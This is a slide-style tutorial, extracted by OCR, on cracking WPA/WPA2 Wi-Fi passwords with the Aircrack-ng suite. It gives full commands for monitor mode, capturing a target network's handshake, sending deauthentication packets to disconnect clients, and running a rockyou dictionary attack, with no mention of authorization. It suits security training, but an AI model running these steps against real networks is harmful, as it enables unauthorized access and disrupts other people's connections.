

 $\mathbf{I}$ 

**Aircrack-ng is a complete suite of tools to assess WiFi network security.**

**It focuses on different areas of WiFi security**

- $\checkmark$  **Monitoring: Packet capture and export of data to text files for further processing by third party tools**
- $\checkmark$  **Attacking: Replay attacks, deauthentication, fake access points and others via packet injection**
- $\checkmark$  **Testing: Checking WiFi cards and driver capabilities (capture and injection)**
- $\checkmark$ **Cracking: WEP and WPA PSK (WPA 1 and 2)**

 $\bullet$  Capture the four way Handshake with Airmon‐ng

# **Step-1 Step-2**

- •Crack the handshake with Aircrack‐ng
	- $\checkmark$ Brute Force
	- $\checkmark$ **Dictionary**

**CONCEPT**

#### **Four‐way handshake Basics**

Once you connect to a Wifi AP, You use a pre‐shared key that you enter into your mobile or laptop to connect to the Wifi access point. Once a device is connecting, it uses that password to generate a session key with the help of a process called four‐way handshake in which were parameters (not going into detail) are exchanged.

This new session key is then used for encrypted communication over Wifi.

**If you capture this handshake, you can break it to reveal the password for the Wifi.**





#### ◆ Put your Wifi card in monitor mode

By default, the Wifi cards capture only that traffic which is intended for your device. By putting it in monitor mode, you are telling your Wifi card to capture all wireless traffic

#### ◆ Put your Wifi card in monitor mode

#### >iwconfig Checks for existing Wifi adapter



# Step-1 ❖ Put your Wifi card in monitor mode >airmon-ng start wlan0 **Activate Monitor Mode**  $-($ kali $\circledast$ kali $)-$ [~] S sudo airmon-ng start wlan0

#### ◆ Put your Wifi card in monitor mode

# >iwconfig Check the device name



**☆ Capture traffic with airodump-ng** 

This tool captures all the traffic that your wireless adapter can see and displays information about it eg:-

- BSSID (the MAC address of the AP)
- channel, speed
- encryption (if any)
- **ESSID or SSID**

#### **◆ Capture traffic with airodump-ng**

#### >airodump-ng wlan0mon Use your card name



#### **Step- 3** ◆ Now start capturing the related traffic of your target AP

> airodump‐ng ‐c 6 ‐‐bssid C0:F6:C2:5E:8D:20 ‐w pass wlan0mon

Here :

- ‐c 6 is the channel for the wireless network
- ‐‐bssid C0:F6:C2:5E:8D:20 is the access point MAC address. This eliminates extraneous traffic.
- τ ‐w pass is the file name
- π ‐wlan0mon is the interface name.

#### Step-3 Now start capturing the related traffic of your target AP

> airodump-ng -c 6 --bssid C0:F6:C2:5E:8D:20 -w pass wlan0mon



**♦ Deauthenticate the Wireless clients** 

#### > aireplay‐ng ‐0 100 ‐a C0:F6:C2:5E:8D:20 wlan0mon

Here :

- ■ --0 means deauthentication
- $\mathbb{R}^n$ 100 is the number of deauth packets to send
- ‐a C0:F6:C2:5E:8D:20 is the access point MAC address
- m. ‐wlan0mon is the interface name.

#### ◆ Deauthenticate the Wireless clients

#### > aireplay-ng -0 100 -a C0:F6:C2:5E:8D:20 wlan0mon



#### ◆ Look for the WPA Handshake in the Notification

#### > Press CTRL + C , Once you have handshake





◆ Now you can use the following command to break the password with Dictionary attack

> aircrack‐ng ‐w /usr/share/wordlists/rockyou.txt ‐b C0:F6:C2:5E:8D:20 pass\*.cap

Here :

- F. ‐w rockyou.txt is the dictionary file. Kali has this inbuilt dictionary already installed
- $\overline{\phantom{a}}$  Pass\*.cap is the packet file where a captured handshake is stored.

◆ Sometimes the password list is compressed and you may need to perform these steps to un compress the file

#### > Locate rockyou

#### (kali⊛kali)-[~]

locate rockyou /usr/share/hashcat/masks/rockyou-1-60.hcmask /usr/share/hashcat/masks/rockyou-2-1800.hcmask /usr/share/hashcat/masks/rockyou-3-3600.hcmask /usr/share/hashcat/masks/rockyou-4-43200.hcmask /usr/share/hashcat/masks/rockyou-5-86400.hcmask /usr/share/hashcat/masks/rockyou-6-864000.hcmask /usr/share/hashcat/masks/rockyou-7-2592000.hcmask /usr/share/hashcat/rules/rockyou-30000.rule /usr/share/inhn/rules/rockvou-30000.rule /usr/share/wordlists/rockyou.txt.gz

